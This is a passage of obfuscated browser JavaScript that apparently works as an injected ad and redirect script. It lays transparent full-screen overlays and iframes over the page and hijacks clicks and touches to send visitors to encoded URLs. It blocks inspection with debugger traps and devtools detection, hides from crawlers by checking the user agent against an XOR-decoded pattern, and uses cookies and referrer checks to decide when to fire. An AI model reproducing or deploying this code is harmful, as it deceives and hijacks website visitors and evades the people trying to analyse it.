by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},tonjsdbi(window,document,navigator,_)})();;//003240-qc2/*7bc58c9d792cf05e249d11667f242d9720484*/